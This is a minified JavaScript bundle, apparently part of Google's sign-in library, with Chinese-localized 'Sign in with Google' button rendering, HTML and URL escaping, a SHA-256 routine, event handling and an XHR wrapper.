_.ri=function(a,b,c,d){var e=b&2,f=_.Jd(a,b,c);Array.isArray(f)||(f=_.me);var g=!(d&2);d=!(d&1);var h=!!(b&32),k=(0,_.kd)(f);0!==k||!h||e||g?k&1||(k|=1,(0,_.dd)(f,k)):(k|=33,(0,_.dd)(f,k));e?(a=!1,k&2||((0,_.Fd)(f,34),a=!!(4&k)),(d||a)&&Object.freeze(f)):(e=!!(2&k)||!!(2048&k),d&&e?(f=_.bd(f),d=1,h&&!g&&(d|=32),(0,_.dd)(f,d),_.Id(a,b,c,f)):g&&k&32&&!e&&(0,_.ke)(f,32));return f};
_.si=function(a){switch(a){case "auto":return 1;case "user_2tap":return 6;case "user_1tap":return 5;case "btn":return 7;case "btn_confirm":return 8;case "btn_add_session":return 9;case "btn_confirm_add_session":return 10;default:return 2}};_.ti=function(a,b,c){void 0!==c&&(b.detail=c);a.S(b)};_.ui=function(a,b,c){_.ti(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};_.vi=function(a,b,c){_.ti(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
_.wi=_.Xd(function(a,b,c){if(0!==a.h)return!1;a=a.ce();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.l(c,_.oi(b))});xi=new _.Nd(function(a,b,c){if(2!==a.h)return!1;a=a.Vc();var d=(0,_.I)(b);_.md(d);_.ri(b,d,c,2).push(a);return!0},function(a,b,c){var d=a.B;if(Array.isArray(b)){var e=(0,_.kd)(b);if(!(e&4)){for(var f=0,g=0;f<b.length;f++){var h=_.qd(b[f]);null!=h&&(b[g++]=h)}g<f&&(b.length=g);(0,_.dd)(b,(e|5)&-12289);e&2&&Object.freeze(b)}}else b=void 0;d.call(a,c,b)},!0,!1);yi=[0,_.te];
_.zi=[0,_.te,-2];_.Ai=function(a){this.A=_.H(a)};_.K(_.Ai,_.J);_.l=_.Ai.prototype;_.l.Gc=function(){return _.G(this,1)};_.l.Ua=function(){return _.G(this,1)};_.l.Fc=function(){return _.G(this,3)};_.l.Gd=function(){return _.G(this,3)};_.l.Hc=function(){return _.G(this,4)};_.l.Hd=function(){return _.G(this,4)};_.l.Id=function(){return _.G(this,6)};_.l.ca=function(){return _.oi(_.L(this,7))};_.Ai.Pa=[9];_.Bi=[0,_.te,-5,_.wi,yi,xi,_.te,_.wi];
}catch(e){_._DumpException(e)}
try{
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Gi,Li,Mi,Ni,Oi,Pi,Qi,Ri,Si,Ti,Wi,Ii;_.Di=function(a){_.Ci.g.search_experiment=a;_.x("Experiment search_experiment set to "+a+".")};
Gi=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(0>m){if(0===c.length)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,Ei?(Fi.lastIndex=k,m=Fi.exec(a)):(Fi.lastIndex=0,m=Fi.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':var n=a.indexOf(m,k);0>n?k=d:(f.push(m,a.substring(k,n+1)),k=n+1);break;case ">":f.push(m);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}1===e&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")};_.Ji=function(a,b,c,d){if((b=b(c||Hi,d))&&b.h&&a)b.h(a);else{a:if(_.db(b)){if(b.g&&(b=b.g(),b instanceof _.Eb))break a;b=Ii("zSoyz")}else b=Ii(String(b));if((0,_.Hb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.Fb(b)}};_.Ki=function(a){return{id:a.Ua(),givenName:a.Hd(),displayName:a.Gd(),profilePicture:a.Id()}};Li=function(a){return a};
Mi=/&/g;Ni=/</g;Oi=/>/g;Pi=/"/g;Qi=/'/g;Ri=/\x00/g;Si=/[\x00&<>"']/;_.Ui=function(a){this.g=a};_.Ui.prototype.toString=function(){return this.g+""};_.Vi=function(a){return a instanceof _.Ui&&a.constructor===_.Ui?a.g:"type_error:TrustedResourceUrl"};
Wi=function(a){if(void 0===Ti){var b=null;var c=_.v.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:Li,createScript:Li,createScriptURL:Li})}catch(d){_.v.console&&_.v.console.error(d.message)}Ti=b}else Ti=b}a=(b=Ti)?b.createHTML(a):a;return new _.Eb(a,_.Db)};
Ii=function(a){a instanceof _.Eb||(a=String(a),Si.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Mi,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Ni,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Oi,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace(Pi,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(Qi,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(Ri,"&#0;"))),a=Wi(a));return a};
_.Xi=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):_.Jb(c,a,b)[0]||null}return a||null};_.Yi=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.Zi=function(a){_.Ci.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.U=function(a){return!!_.Ci.g[a]};_.Ci=new function(){this.g={}};var cj;_.$i={};_.aj={};_.bj={};cj=function(){throw Error("fa");};cj.prototype.wc=null;cj.prototype.toString=function(){return this.yb};cj.prototype.g=function(){if(this.Fb!==_.$i)throw Error("ga");return Wi(this.toString())};var dj=function(){cj.call(this)};_.hb(dj,cj);dj.prototype.Fb=_.$i;_.ej=function(a,b){return null!=a&&a.Fb===b};var jj,Ei,Fi,qj,hj,rj,gj,sj,mj,ij;_.fj=function(a){if(null!=a)switch(a.wc){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.W=function(a){return _.ej(a,_.$i)?a:a instanceof _.Eb?(0,_.V)(_.Fb(a).toString()):(0,_.V)(String(String(a)).replace(gj,hj),_.fj(a))};_.V=function(a){function b(c){this.yb=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wc=d);return c}}(dj);jj=function(a){return Gi(String(a),function(){return""}).replace(ij,"&lt;")};Ei=RegExp.prototype.hasOwnProperty("sticky");
Fi=new RegExp((Ei?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",Ei?"gy":"g");_.X=function(a){return _.ej(a,_.$i)?_.kj(jj(a.yb)):String(a).replace(gj,hj)};_.pj=function(a){_.ej(a,_.aj)||_.ej(a,_.bj)?a=_.lj(a):a instanceof _.Sa?a=_.lj(_.Ta(a)):a instanceof _.Ui?a=_.lj(_.Vi(a).toString()):(a=String(a),a=mj.test(a)?a.replace(_.nj,_.oj):"about:invalid#zSoyz");return a};
qj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};hj=function(a){return qj[a]};
rj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.oj=function(a){return rj[a]};gj=/[\x00\x22\x26\x27\x3c\x3e]/g;sj=/[\x00\x22\x27\x3c\x3e]/g;_.nj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;mj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.kj=function(a){return String(a).replace(sj,hj)};_.lj=function(a){return String(a).replace(_.nj,_.oj)};ij=/</g;_.tj="0".codePointAt(0);_.uj=RegExp("'([{}#].*?)'","g");_.vj=RegExp("''","g");var Hi={};_.wj=function(a){a=a||{};return(a=a.identifier)?"\u4ee5 "+a+" \u7684\u8eab\u4efd\u767b\u5f55":"\u5df2\u767b\u5f55"};_.xj=function(a){return(0,_.V)((a?'<svg class="'+_.X("Bz112c")+" "+_.X("Bz112c-E3DyYd")+" "+_.X("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.X("fFW7wc-ibnC6b-HiaYvf")+" "+_.X("zTETae-mzNpsf-Bz112c")+" "+_.X("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Zi("cancelable_auto_select");
_.Zi("enable_fedcm_beta_launch");
_.Zi("enable_fedcm_auto_reauthn");
_.Zi("enable_help_center_url");
_.Zi("enable_intermediate_iframe");
_.Zi("enable_manual_fedcm_launch");
}catch(e){_._DumpException(e)}
try{
var Aj,Dj;_.Bj=function(a,b,c){c=void 0===c?!0:c;if(b&&2===_.E(b,7)){c=void 0===c?!0:c;var d={};b&&(d={Oc:_.E(b,6),shape:_.E(b,3),size:_.E(b,1),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),Ta:c});_.Ji(a,yj,d)}else b&&2===_.E(b,10)&&!_.U("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.pe(b,_.Ai,8)?(d={},b&&(d={shape:_.E(b,3),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),ge:_.Ki(_.M(b,_.Ai,8)),he:_.pd(_.L(b,9)),Ta:c}),_.Ji(a,zj,d)):Aj(a,b,c)):Aj(a,b,c)};
Aj=function(a,b,c){c=void 0===c?!0:c;var d={};b&&(d={Oc:_.E(b,6),shape:_.E(b,3),size:_.E(b,1),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),Ta:c});_.Ji(a,Cj,d)};Dj=function(a){this.g=a};Dj.prototype.toString=function(){return this.g.toString()};var Ej=function(a){this.g=a};Ej.prototype.toString=function(){return this.g.toString()};
var Fj=function(a,b){a=_.pd(_.L(a,b));return null==a?void 0:a},Gj={},Hj=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},Ij=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*\))+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))|!important)(?:\s*[,\u0020]\s*|$))*$/i,Jj=
function(a){_.ej(a,Gj)?a=Hj(a.yb):null==a?a="":a instanceof Dj?a=Hj(a instanceof Dj&&a.constructor===Dj?a.g:"type_error:SafeStyle"):a instanceof Ej?a=Hj(a instanceof Ej&&a.constructor===Ej?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=Ij.test(a)?a:"zSoyz");return a},Kj=function(){return(0,_.V)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.X("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};_.Lj=function(a){this.A=_.H(a)};_.K(_.Lj,_.J);_.l=_.Lj.prototype;_.l.md=function(){return _.Ce(this,1)};_.l.od=function(){return _.Ce(this,2)};_.l.ld=function(){return _.Ce(this,3)};_.l.qd=function(){return Fj(this,4)};_.l.nd=function(){return _.Ce(this,5)};_.l.jd=function(){return _.Ce(this,6)};_.l.pd=function(){return _.Ce(this,7)};_.l.kd=function(){return Fj(this,9)};var Qj=function(a,b,c,d,e,f,g,h){var k=void 0===g?!0:g;h=void 0===h?!1:h;g=e&&1!==e?_.W(Mj(e)):_.W(Mj(2));var m=_.V;k="<div"+(k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.X("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.X("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(k+_.X(n)+" "+_.X(Nj(c))+" "+_.X(Oj(d))+'"'+(f&&!h?' style="width:'+_.X(Jj(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(2===a?_.X("oXtfBe-l4eHX"):"")+'">'+Pj(2===c||3===c)+(h?"":'<span class="'+_.X("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.W(Mj(e))+"</span>")+'<span class="'+_.X("L6cTce")+'" id="button-label">'+g+"</span></div></div>")},Nj=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
Oj=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},Mj=function(a){var b="";switch(a){case 1:b+="\u767b\u5f55";break;case 3:b+="\u4f7f\u7528 Google \u8d26\u53f7\u6ce8\u518c";break;case 4:b+="\u901a\u8fc7 Google \u7ee7\u7eed\u64cd\u4f5c";break;default:b+="\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55"}return b},Pj=function(a){return(0,_.V)((void 0===a?0:a)?'<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+
_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+Kj()+"</div></div>":'<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+Kj()+"</div>")};var Cj=function(a){a=a||{};var b=a.Ta;return(0,_.V)(Qj(a.Oc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},yj=function(a){a=a||{};var b=a.Ta;return(0,_.V)(Qj(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},zj=function(a){var b=a.Ta,c=a.ge,d=a.he,e=a.shape,f=a.text,g=a.theme,h=a.width;a=_.V;b=void 0===b?!0:b;b="<div"+(void 0===b||b?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.X("nsm7Bb-HzV7m-LgbsSe")+" "+_.X("jVeSEe")+" "+_.X(Nj(g))+" "+
_.X(Oj(e))+'" style="max-width:400px; min-width:200px;'+(h?"width:"+_.X(Jj(h))+"px;":"")+'"><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';e=c.givenName?c.givenName:c.displayName;c.profilePicture?(b+='<img class="'+_.X("n1UuX-DkfjY")+'" src="'+_.X(_.pj(c.profilePicture))+'" alt="',h=_.X(e?e:c.id)+"\u7684\u4e2a\u4eba\u8d44\u6599\u56fe\u7247",b+=_.kj(h),b+='">'):b+=_.xj();h='<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+
_.X("ssJRIf")+'">';var k="";if(e)switch(f){case 4:k+="\u4ee5"+e+"\u7684\u8eab\u4efd\u7ee7\u7eed";break;default:k+="\u7528"+e+"\u7684\u8eab\u4efd\u767b\u5f55"}else k+=Mj(f);b+=h+_.W(k)+'</div><div class="'+_.X("K4efff")+'"><div class="'+_.X("fmcmS")+'">'+_.W(c.id)+"</div>"+(1<d?(0,_.V)('<svg class="'+_.X("Bz112c")+" "+_.X("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):
"")+"</div></div>"+Pj(2===g||3===g)+"</div></div>";c=(0,_.V)(b);return a(c)};
}catch(e){_._DumpException(e)}
try{
var Ge,Pe,Le,Fe,Re,Se,Te,Ue;_.R=function(a,b){try{_.Qa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ra(b)+a)}catch(c){}};Ge=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Fe.length;f++)c=Fe[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};_.Je=function(a,b){a=new _.kc(a);b&&_.nc(a,_.He(_.Ie(b)));return a.toString()};_.Me=function(a){var b=new Ke;b.update(a,a.length);return Le(b.digest())};
_.Ie=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Ne=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=_.$a(a);void 0!==a&&(c.action=a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Oe=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"};Pe=function(a){var b=_.Oe(a);return"array"==b||"object"==b&&"number"==typeof a.length};Le=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Fe="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.Qe=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};
Re=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Re(a,b[f],c,d,e);else d=_.db(d)?!!d.capture:!!d,c=_.ac(c),_.Qb(a)?a.Ea(b,c,d,e):a&&(a=_.cc(a))&&(b=a.Wa(b,c,d,e))&&_.gc(b)};
Se=function(a){if(a.ma&&"function"==typeof a.ma)return a.ma();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(Pe(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Te=function(a){if(a.Va&&"function"==typeof a.Va)return a.Va();if(!a.ma||"function"!=typeof a.ma){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(Pe(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.He=function(a){var b=Te(a);if("undefined"==typeof b)throw Error("w");var c=new _.qc(null);a=Se(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.Ec(c,e,f):c.add(e,f)}return c};Ue=function(){this.blockSize=-1};var Xe=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===Ve&&(_.v.Int32Array?Ve=new Int32Array(We):Ve=We);this.reset()},Ve;_.hb(Xe,Ue);for(var Ye=[],Ze=0;63>Ze;Ze++)Ye[Ze]=0;var $e=[].concat(128,Ye);Xe.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Na(this.l)};
var af=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var r=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(Ve[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+r|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
Xe.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(af(this),d=0);else if(Pe(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("V");this.i[d++]=e;d==this.blockSize&&(af(this),d=0)}else throw Error("W");this.h=d;this.j+=b};
Xe.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update($e,56-this.h):this.update($e,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;af(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};
var We=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];var Ke=function(){Xe.call(this,8,bf)};_.hb(Ke,Xe);var bf=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var cf=function(){_.Kb.call(this);this.h=new _.Ub(this);this.I=this;this.v=null};_.hb(cf,_.Kb);cf.prototype[_.Pb]=!0;_.l=cf.prototype;_.l.addEventListener=function(a,b,c,d){_.A(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Re(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.v;if(c)for(b=[];c;c=c.v)b.push(c);c=this.I;var d=a.type||a;if("string"===typeof a)a=new _.Lb(a,c);else if(a instanceof _.Lb)a.target=a.target||c;else{var e=a;a=new _.Lb(d,c);Ge(a,e)}e=!0;if(b)for(var f=b.length-1;!a.i&&0<=f;f--){var g=a.h=b[f];e=df(g,d,!0,a)&&e}a.i||(g=a.h=c,e=df(g,d,!0,a)&&e,a.i||(e=df(g,d,!1,a)&&e));if(b)for(f=0;!a.i&&f<b.length;f++)g=a.h=b[f],e=df(g,d,!1,a)&&e;return e};_.l.ga=function(){cf.ua.ga.call(this);this.Wc();this.v=null};
_.l.L=function(a,b,c,d){return this.h.add(String(a),b,!1,c,d)};_.l.Tb=function(a,b,c,d){return this.h.add(String(a),b,!0,c,d)};_.l.Ea=function(a,b,c,d){this.h.remove(String(a),b,c,d)};_.l.ad=function(a){return _.Wb(this.h,a)};_.l.Wc=function(a){if(this.h){var b=this.h;a=a&&a.toString();var c=0,d;for(d in b.g)if(!a||d==a){for(var e=b.g[d],f=0;f<e.length;f++)++c,_.Tb(e[f]);delete b.g[d];b.h--}}};
var df=function(a,b,c,d){b=a.h.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Za&&g.capture==c){var h=g.listener,k=g.xa||g.src;g.nb&&a.ad(g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};cf.prototype.Wa=function(a,b,c,d){return this.h.Wa(String(a),b,c,d)};var ef=function(){};ef.prototype.g=null;var ff=function(a){var b;(b=a.g)||(b=a.g={});return b};var gf,hf=function(){};_.hb(hf,ef);gf=new hf;_.jf=function(a,b){cf.call(this);this.l=a||1;this.j=b||_.v;this.B=(0,_.gb)(this.F,this);this.C=Date.now()};_.hb(_.jf,cf);_.jf.prototype.i=!1;_.jf.prototype.g=null;_.jf.prototype.F=function(){if(this.i){var a=Date.now()-this.C;0<a&&a<.8*this.l?this.g=this.j.setTimeout(this.B,this.l-a):(this.g&&(this.j.clearTimeout(this.g),this.g=null),this.dispatchEvent("tick"),this.i&&(_.kf(this),this.start()))}};_.jf.prototype.start=function(){this.i=!0;this.g||(this.g=this.j.setTimeout(this.B,this.l),this.C=Date.now())};
_.kf=function(a){a.i=!1;a.g&&(a.j.clearTimeout(a.g),a.g=null)};_.jf.prototype.ga=function(){_.jf.ua.ga.call(this);_.kf(this);delete this.j};var mf=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.gb)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.gb)(a.handleEvent,a);else throw Error("Y");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};var nf=function(a){cf.call(this);this.headers=new Map;this.bd=a||null;this.oa=!1;this.vb=this.G=null;this.Sb="";this.za=this.Pb=this.pb=this.Kb=!1;this.Zc=0;this.tb=null;this.Xc="";this.be=this.bc=!1;this.Db=this.ac=null},of,pf,qf;_.hb(nf,cf);of=/^https?$/i;pf=["POST","PUT"];qf=[];_.rf=function(a,b,c,d,e,f){var g=new nf;qf.push(g);b&&g.L("complete",b);g.Tb("ready",g.Ad);f&&(g.bc=f);g.send(a,c,d,e)};_.l=nf.prototype;_.l.Ad=function(){this.W();_.Ma(qf,this)};_.l.setTrustToken=function(a){this.ac=a};
